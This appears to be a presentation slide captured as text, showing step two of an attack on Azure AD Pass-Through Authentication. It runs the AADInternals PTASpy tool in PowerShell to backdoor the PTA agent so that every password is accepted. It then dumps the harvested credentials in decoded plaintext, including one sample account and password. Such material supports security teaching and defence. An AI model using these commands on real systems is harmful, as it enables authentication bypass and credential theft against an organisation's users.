 2. Backdoor the PTA Agent
• For example: PTASpy from AADInternals (by DrAzureAD)
PS C:\Windows\system32> Import-Module AADInternals
AADInternals
v0.9.3 by @DrAzureAD (Nestori Syynimaa)
PS C:\Windows\system32> Install-AADIntPTASpy
WARNING: Microsoft Visual C++ 2015 Redistributable (x64) seems not to be installed! If PTASpy installation fails,
install from: https://download.microsoft.com/download/6/A/A/6AA4EDFF-645B-48C5-81CC-ED5963AEAD48/vc_redist.x64.exe
Are you sure you wan't to install PTASpy to this computer? Type YES to continue or CTRL+C to abort: YES
Installation successfully completed!
All passwords are now accepted and credentials collected to C:\PTASpy\PTASpy.csv
PS C:\Windows\system32> Get-AADIntPTASpyLog
• Testing:
PS C:\Windows\system32> Get-AADIntPTASpyLog -DecodePasswords
UserName Password Time
-------- -------- ----
SyncedUser1@yt0ww.onmicrosoft.com R34dyT0Sync:) 5/4/2025 8:21:15 AM